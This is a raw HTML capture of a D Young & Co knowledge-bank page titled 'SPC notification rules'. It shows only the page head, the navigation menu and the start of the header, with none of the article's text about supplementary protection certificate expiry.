

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules
body_size: 40212
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | SPC notification rules</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="The Court of Justice of the European Union (CJ) has now decided on the issue of how to calculate the correct expiry date of a supplementary protection…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules" property="og:url">
<meta content="SPC notification rules" property="og:title">
<meta content="The Court of Justice of the European Union (CJ) has now decided on the issue of how to calculate the correct expiry date of a supplementary protection…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="SPC notification rules">
<meta name="twitter:description" content="The Court of Justice of the European Union (CJ) has now decided on the issue of how to calculate the correct expiry date of a supplementary protection…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-twittercard.jpg?mtime=1549299432">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/spc-notification-rules" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="spc-notification-rules" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-flyved" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;4c16b2364e566d5d4bcf274ecf19b0ae080601520cab5daead47bc870a8084f3component-flyved&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;e7952b70d36dcb769d5a25467727f28a4850e23127b7e0bb9b8853e201c4e35c1535&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/spc-notification-rules" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
